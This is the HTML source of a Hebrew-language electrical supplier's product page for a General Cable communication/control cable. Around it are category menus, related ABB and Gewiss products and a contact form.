	<li id="menu-item-2675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2675"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%95%d7%97%d7%95%d7%aa-%d7%95%d7%9e%d7%90%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/229-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות, לוחות ומארזים לסביבה נפיצה EX</span></a></li>
</span></ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-73  top-level-item "><a style="background-color:#51975f" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/"><span class="top-level-item-title" data-color="#51975f">מטענים לרכב חשמלי</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-380"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9e%d7%94%d7%99%d7%a8%d7%99%d7%9d-%d7%95%d7%91%d7%96%d7%a7-%d7%9c%d7%a6%d7%99%d7%93%d7%99-%d7%94%d7%93%d7%a8%d7%9b%d7%99%d7%9d-%d7%94%d7%a8%d7%90%d7%a9%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מטענים-מהירים-ובזק-לצידי-הדרכים-הראשיות-תחנות-דלק-מסוג-DC-300KW-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מטענים מהירים ובזק לצידי הדרכים הראשיות מסוג DC</span></a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-381"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%90%d7%a4%d7%9c%d7%99%d7%a7%d7%a6%d7%99%d7%94-%d7%99%d7%99%d7%a9%d7%95%d7%9e%d7%95%d7%9f-%d7%9c%d7%90%d7%99%d7%aa%d7%95%d7%a8-%d7%9e%d7%99%d7%a7%d7%95%d7%9d-%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/אפליקציה-יישומון-לאיתור-מיקום-מטעניםולניהול-הטעינה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אפליקציה (יישומון) לאיתור מיקום מטענים וניהול הטעינה</span></a></li>
	<li id="menu-item-18101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18101"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%a2%d7%9e%d7%93%d7%95%d7%aa-%d7%98%d7%a2%d7%99%d7%a0%d7%94-ac/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/02/עמדות-טעינה-AC-150x150.jpg)"></span><span class="top-level-item-title" data-color="">עמדות טעינה AC</span></a></li>
	<li id="menu-item-18103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18103"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%a6%d7%99%d7%95%d7%93-%d7%a2%d7%96%d7%a8-%d7%95%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9c%d7%a2%d7%9e%d7%93%d7%95%d7%aa-%d7%98%d7%a2%d7%99%d7%a0%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ציוד-עזר-וכבלים-לעמדות-טעינה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד עזר וכבלים לעמדות טעינה</span></a></li>
</span></ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74  top-level-item "><a style="background-color:#9bb83d" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/"><span class="top-level-item-title" data-color="#9bb83d">פתרונות לתחום הסולארי</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-18682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18682"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%a8%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-לתחום-הסולרי-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים מיוחדים המיועדים להתקנות במערכות הסולריות</span></a></li>
	<li id="menu-item-18681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18681"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%9e%d7%94%d7%93%d7%a7%d7%99%d7%97%d7%9c%d7%95%d7%a7%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/235-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מהדקי חלוקה לסולרי</span></a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-384"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%92%d7%93%d7%9c%d7%99%d7%9d-%d7%a9%d7%95%d7%a0%d7%99%d7%9d-%d7%a2%d7%9d-%d7%93%d7%a8%d7%92%d7%aa-%d7%90%d7%98%d7%99%d7%9e%d7%95%d7%aa-ip-65/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/236-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות בגדלים שונים עם דרגת אטימות IP-65</span></a></li>
	<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%94%d7%92%d7%a0%d7%95%d7%aa-%d7%91%d7%a8%d7%a7-%d7%9c%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/237-150x150.jpg)"></span><span class="top-level-item-title" data-color="">הגנות ברק למערכות סולאריות</span></a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-387"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%a0%d7%aa%d7%99%d7%9b%d7%99%d7%9d-%d7%95%d7%91%d7%aa%d7%99-%d7%a0%d7%aa%d7%99%d7%9a/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/239-150x150.jpg)"></span><span class="top-level-item-title" data-color="">נתיכים ובתי נתיך</span></a></li>
</span></ul>
</li>
</ul></div>						</div>
						<div class="left"></div>
					</div>
				
			</div>
		</div>
	</header>

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://ateka.co.il">Home</a>&nbsp;&#47;&nbsp;<a href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/">חשמל</a>&nbsp;&#47;&nbsp;<a href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99-%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%95%d7%91%d7%a7%d7%a8%d7%94/">כבלי תקשורת ובקרה</a>&nbsp;&#47;&nbsp;כבל תק/בקרה כ&quot;מ GCI(1000)C0450A 2X22AWG</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-" class="container-fluid product-padding">

	
	<div class="summary row entry-summary">
		<div class="col-lg-10 col-12 product-info">
			<h1 class="product-title" style="color: #6a65c1">
				כבל תק/בקרה כ"מ GCI(1000)C0450A 2X22AWG			</h1>
			<div class="d-flex product-top-data" style="color: #6a65c1">
				<p>
					<span class="title">מק"ט אטקה:</span>
					<span class="value">001131448</span>
				</p>
				<p>
					<span class="title">מק"ט יצרן:</span>
					<span class="value"></span>
				</p>
				<p>
					<span class="title">שם יצרן:</span>
					<span class="value">GENERAL CABLE</span>
				</p>
			</div>

							<ul class="nav nav-tabs" id="product-tabs" role="tablist">
					
						<li class="nav-item" style="background-color: #6a65c1" id="nav-about-wrapper">
							<a class="nav-link active"
							   id="about-tab"
							   data-toggle="tab"
							   aria-controls="about"
							   href="#about"
							   role="tab" aria-controls="about"
							   aria-selected="true">
								תיאור							</a>
						</li>
					
						<li class="nav-item" style="background-color: #6a65c1" id="nav-pdf-wrapper">
							<a class="nav-link "
							   id="pdf-tab"
							   data-toggle="tab"
							   aria-controls="pdf"
							   href="#pdf"
							   role="tab" aria-controls="pdf"
							   aria-selected="false">
								הורדת PDF							</a>
						</li>
					
						<li class="nav-item" style="background-color: #6a65c1" id="nav-video-wrapper">
							<a class="nav-link "
							   id="video-tab"
							   data-toggle="tab"
							   aria-controls="video"
							   href="#video"
							   role="tab" aria-controls="video"
							   aria-selected="false">
								צפה בסרטון							</a>
						</li>
									</ul>
			
			<div class="product-content d-flex">
									<div class="tab-content pl-5" id="product-tabsContent">
													<div class="tab-pane fade   show active " id="about" role="tabpanel" aria-labelledby="about">
								

<div class="about-content">
	<div class="title" style="color: #6a65c1">תאור מוצר מקוצר:</div>
	<div class="text">כבל תק/בקרה כ"מ GCI(1000)C0450A 2X22AWG</div>
</div>

							</div>
													<div class="tab-pane fade  " id="spec_content" role="tabpanel" aria-labelledby="spec_content">
								
<div class="text">
    </div>
							</div>
													<div class="tab-pane fade  " id="accessories" role="tabpanel" aria-labelledby="accessories">
															</div>
													<div class="tab-pane fade  " id="pdf" role="tabpanel" aria-labelledby="pdf">
								
<div class="pdf-files-list row">
            <a href="https://ateka.co.il/wp-content/uploads/2021/02/u.s.a.pdf" class="col-auto d-flex flex-column justify-content-center align-items-center" download target="_blank">
            <i class="fas fa-file-pdf"></i>
            <span>u.s.a</span>
        </a>
            <a href="https://ateka.co.il/wp-content/uploads/2021/02/u.s.a-1.pdf" class="col-auto d-flex flex-column justify-content-center align-items-center" download target="_blank">
            <i class="fas fa-file-pdf"></i>
            <span>u.s.a 1</span>
        </a>
    </div>

							</div>
													<div class="tab-pane fade  " id="video" role="tabpanel" aria-labelledby="video">
									<div class="blank-tab-content">
		
	</div>
							</div>
											</div>
				
				<div class="product-gallery">
											<div class="product-slider">
															<div class="img-wrap">
									<a href="https://ateka.co.il/wp-content/uploads/2021/01/כבלי-תקשורת-ובקרה.jpg"
									   data-lightbox="כבל תק/בקרה כ"מ GCI(1000)C0450A 2X22AWG" data-title="כבל תק/בקרה כ"מ GCI(1000)C0450A 2X22AWG">
										<img src="" data-lazy="https://ateka.co.il/wp-content/uploads/2021/01/כבלי-תקשורת-ובקרה.jpg" alt="">
									</a>
								</div>
													</div>
															</div>

			</div>


			<div class="product-buttons mt-5 d-flex">
				<div class="product-share ml-2">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://ateka.co.il/product/%d7%9b%d7%91%d7%9c-%d7%aa%d7%a7-%d7%91%d7%a7%d7%a8%d7%94-%d7%9b%d7%9e-gci1000c0450a-2x22awg/"
					   class="fb-link"
					   target="_blank">
						<i class="fab fa-facebook-f"></i>
					</a>
					<a href="whatsapp://send?text=https%3A%2F%2Fateka.co.il%2Fproduct%2F%25d7%259b%25d7%2591%25d7%259c-%25d7%25aa%25d7%25a7-%25d7%2591%25d7%25a7%25d7%25a8%25d7%2594-%25d7%259b%25d7%259e-gci1000c0450a-2x22awg%2F" class="whatsapp-link">
						<i class="fab fa-whatsapp"></i>
					</a>
					<a href="mailto:" class="mail-link">
						<i class="far fa-envelope"></i>
					</a>
					<span>שתף סידרה</span>
				</div>

							</div>

			<div class="product-attributes mt-5">
							</div>

					</div>
        	</div>

	</div>


<section class="home-page-products">
	

<div class="container-fluid slider-container loc-single">
	<div class="row products-slider-row">
		<div class="col-lg-3 col-12 pr-md-0">
			<div class="category-title d-flex flex-column justify-content-between" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/06/1-6.jpg)">
				<div class="title-overlay" style="background-color: rgba(106,101,193,0.4)"></div>
                <div class="text-wrap" style="background-color: #6a65c1">
                    <h4>חשמל</h4>
                    <h5>מיתוג ואינסטלציה חשמלית</h5>
                </div>


                <div class="link-wrap">
                    <a href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/" class="man-link centered" style="background-color: #6a65c1">
                         לכל מוצרי
                        <span class="mr-1"> חשמל </span>
                    </a>
                </div>
			</div>
		</div>
		<div class="col-lg-9 col-12 p-4 pb-0">
			<div class="category-item-nav d-flex justify-content-between">
				<div class="tabs" id="tabs-19" style="color: #6a65c1">
					
						<a href="#" id="new" data-action="top"
						   data-category="19"
						   data-color="#6a65c1"
						   class="active-tab" title="מובילים">מובילים</a>
                        
                    
					<a href="#" id="top" data-action="new"
					   data-category="19"
					   data-color="#6a65c1"
					   title="חדשים">חדשים</a>
				</div>
				<div class="products-slider-nav">
					<div class="slide-left" id="prev-nav-for-19" style="background-color: #6a65c1">
						<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/nav_right.png" alt="הקודם">
					</div>
					<div class="slide-left" id="next-nav-for-19" style="background-color: #6a65c1">
						<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/nav_left.png" alt="הבא">
					</div>
				</div>
			</div>
			<div class="products-carousel">
				<div class="loading-placeholder" id="loading-19">
									</div>
				<div class="wrap" id="slider-wrap-19" data-term="19">
					
<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/04/GW10018161-1024x1024.jpg)">
		<a href="https://ateka.co.il/product/%d7%a9%d7%a7%d7%a2-%d7%9b%d7%97-gw20220-system/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%a9%d7%a7%d7%a2-%d7%9b%d7%97-gw20220-system/">שקע כח GW20220 SYSTEM</a>
	</h6>
	<p class="sku">00GW20220</p>

	<a href="https://ateka.co.il/product/%d7%a9%d7%a7%d7%a2-%d7%9b%d7%97-gw20220-system/" class="product-link">
		<span class="hover" style="background-color: #6a65c1"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/00gw20571l.png)">
		<a href="https://ateka.co.il/product/%d7%9e%d7%a4%d7%a1%d7%a7-%d7%99%d7%97%d7%99%d7%93-gw20571l-system-1p-16a/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%9e%d7%a4%d7%a1%d7%a7-%d7%99%d7%97%d7%99%d7%93-gw20571l-system-1p-16a/">מפסק יחיד  GW20571L SYSTEM 1P 16A</a>
	</h6>
	<p class="sku">00GW20571L</p>

	<a href="https://ateka.co.il/product/%d7%9e%d7%a4%d7%a1%d7%a7-%d7%99%d7%97%d7%99%d7%93-gw20571l-system-1p-16a/" class="product-link">
		<span class="hover" style="background-color: #6a65c1"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/00gw24201.png)">
		<a href="https://ateka.co.il/product/%d7%9e%d7%aa%d7%90%d7%9d-%d7%9c%d7%9e%d7%a1%d7%92%d7%a8%d7%aa-3-%d7%9e%d7%95%d7%93%d7%95%d7%9c-gw24201-system/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%9e%d7%aa%d7%90%d7%9d-%d7%9c%d7%9e%d7%a1%d7%92%d7%a8%d7%aa-3-%d7%9e%d7%95%d7%93%d7%95%d7%9c-gw24201-system/">מתאם למסגרת 3 מודול GW24201 SYSTEM</a>
	</h6>
	<p class="sku">00GW24201</p>

	<a href="https://ateka.co.il/product/%d7%9e%d7%aa%d7%90%d7%9d-%d7%9c%d7%9e%d7%a1%d7%92%d7%a8%d7%aa-3-%d7%9e%d7%95%d7%93%d7%95%d7%9c-gw24201-system/" class="product-link">
		<span class="hover" style="background-color: #6a65c1"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/08/1SAM250000R1009-1.jpg)">
		<a href="https://ateka.co.il/product/abb-ms116-6-3-4-6-3a-%d7%94%d7%92%d7%a0%d7%aa-%d7%9e%d7%a0%d7%95%d7%a2-%d7%98%d7%a8%d7%9e%d7%95-%d7%9e%d7%92%d7%a0%d7%98%d7%99/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/abb-ms116-6-3-4-6-3a-%d7%94%d7%92%d7%a0%d7%aa-%d7%9e%d7%a0%d7%95%d7%a2-%d7%98%d7%a8%d7%9e%d7%95-%d7%9e%d7%92%d7%a0%d7%98%d7%99/">ABB MS116-6.3 (4-6.3A)        הגנת מנוע טרמו מגנטי</a>
	</h6>
	<p class="sku">002810096</p>

	<a href="https://ateka.co.il/product/abb-ms116-6-3-4-6-3a-%d7%94%d7%92%d7%a0%d7%aa-%d7%9e%d7%a0%d7%95%d7%a2-%d7%98%d7%a8%d7%9e%d7%95-%d7%9e%d7%92%d7%a0%d7%98%d7%99/" class="product-link">
		<span class="hover" style="background-color: #6a65c1"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/08/1SAM201902R1001.jpg)">
		<a href="https://ateka.co.il/product/abb-ms116-hk1-11-%d7%9e%d7%92%d7%a2-%d7%a2%d7%96%d7%a8-%d7%a6%d7%93-%d7%99%d7%9e%d7%99%d7%9f-%d7%9c%d7%9e%d7%96%d7%90-%d7%9c%d7%9e%d7%a0%d7%95%d7%a2/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/abb-ms116-hk1-11-%d7%9e%d7%92%d7%a2-%d7%a2%d7%96%d7%a8-%d7%a6%d7%93-%d7%99%d7%9e%d7%99%d7%9f-%d7%9c%d7%9e%d7%96%d7%90-%d7%9c%d7%9e%d7%a0%d7%95%d7%a2/">ABB MS116 HK1-11                מגע עזר צד ימין למז"א למנוע</a>
	</h6>
	<p class="sku">002810102</p>

	<a href="https://ateka.co.il/product/abb-ms116-hk1-11-%d7%9e%d7%92%d7%a2-%d7%a2%d7%96%d7%a8-%d7%a6%d7%93-%d7%99%d7%9e%d7%99%d7%9f-%d7%9c%d7%9e%d7%96%d7%90-%d7%9c%d7%9e%d7%a0%d7%95%d7%a2/" class="product-link">
		<span class="hover" style="background-color: #6a65c1"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/08/1SAM201901R1001-1.jpg)">
		<a href="https://ateka.co.il/product/abb-ms116-hkf1-11-1no1nc-%d7%9e%d7%92%d7%a2-%d7%a2%d7%96%d7%a8-%d7%97%d7%96%d7%99%d7%aa/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/abb-ms116-hkf1-11-1no1nc-%d7%9e%d7%92%d7%a2-%d7%a2%d7%96%d7%a8-%d7%97%d7%96%d7%99%d7%aa/">ABB MS116 HKF1-11                 1NO+1NC מגע עזר חזית</a>
	</h6>
	<p class="sku">002810097</p>

	<a href="https://ateka.co.il/product/abb-ms116-hkf1-11-1no1nc-%d7%9e%d7%92%d7%a2-%d7%a2%d7%96%d7%a8-%d7%97%d7%96%d7%99%d7%aa/" class="product-link">
		<span class="hover" style="background-color: #6a65c1"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/08/1SAM250000R1008-1.jpg)">
		<a href="https://ateka.co.il/product/abb-ms116-40-2-5-4-%d7%94%d7%92%d7%a0%d7%aa-%d7%9e%d7%a0%d7%95%d7%a2-%d7%98%d7%a8%d7%9e%d7%95-%d7%9e%d7%92%d7%a0%d7%98%d7%99/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/abb-ms116-40-2-5-4-%d7%94%d7%92%d7%a0%d7%aa-%d7%9e%d7%a0%d7%95%d7%a2-%d7%98%d7%a8%d7%9e%d7%95-%d7%9e%d7%92%d7%a0%d7%98%d7%99/">ABB MS116-4,0  (2.5-4)          הגנת מנוע טרמו מגנטי</a>
	</h6>
	<p class="sku">002810095</p>

	<a href="https://ateka.co.il/product/abb-ms116-40-2-5-4-%d7%94%d7%92%d7%a0%d7%aa-%d7%9e%d7%a0%d7%95%d7%a2-%d7%98%d7%a8%d7%9e%d7%95-%d7%9e%d7%92%d7%a0%d7%98%d7%99/" class="product-link">
		<span class="hover" style="background-color: #6a65c1"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/03/2CDC021179S0010_720x540-6.jpg)">
		<a href="https://ateka.co.il/product/abb-s201m-c-16-10ka-%d7%9e%d7%90%d7%96-%d7%97%d7%93-%d7%a7%d7%95%d7%98%d7%91%d7%99-2/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/abb-s201m-c-16-10ka-%d7%9e%d7%90%d7%96-%d7%97%d7%93-%d7%a7%d7%95%d7%98%d7%91%d7%99-2/">ABB S201M-C 16 10KA מא"ז חד קוטבי</a>
	</h6>
	<p class="sku">002321366</p>

	<a href="https://ateka.co.il/product/abb-s201m-c-16-10ka-%d7%9e%d7%90%d7%96-%d7%97%d7%93-%d7%a7%d7%95%d7%98%d7%91%d7%99-2/" class="product-link">
		<span class="hover" style="background-color: #6a65c1"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>
				</div>
			</div>
					</div>
	</div>
</div>
</section>

		
	</main></div>
	

<div class="footer-contact-form">
	<div class="container main">
		<div class="row justify-content-center">
			<div class="col-11">
				<div class="bottom-form-wrap d-flex flex-column align-items-center justify-content-center">
					<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/letters-logo.png" width="388" height="89" class="bottom-letter-logo" alt="">
					<h6 class="form-title">
											</h6>
					
<div class="wpcf7 no-js" id="wpcf7-f19064-o1" lang="he-IL" dir="rtl" data-wpcf7-id="19064">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/%D7%9B%D7%91%D7%9C-%D7%AA%D7%A7-%D7%91%D7%A7%D7%A8%D7%94-%D7%9B%D7%9E-gci1000c0450a-2x22awg/#wpcf7-f19064-o1" method="post" class="wpcf7-form init use-floating-validation-tip responder-ext-0.1.0" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="19064" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f19064-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
	<div class="col-md-4 col-12 input-col">
		<p><label for="text-469">שם מלא</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-469"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-469" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="email-778">דואר אלקטרוני</label><br />
<span class="wpcf7-form-control-wrap" data-name="email-778"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" value="" type="email" name="email-778" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="tel-277">טלפון</label><br />
<span class="wpcf7-form-control-wrap" data-name="tel-277"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-277" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="text-4229">שם החברה</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-4229"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-4229" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="text-422229">תפקיד</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-422229"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-422229" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 submit-col">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="תחזרו אלינו בהקדם &gt;" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<footer>
	<div class="container main">
				<div class="row">
			<div class="col-12 contact-data-row d-flex align-items-center justify-content-between">
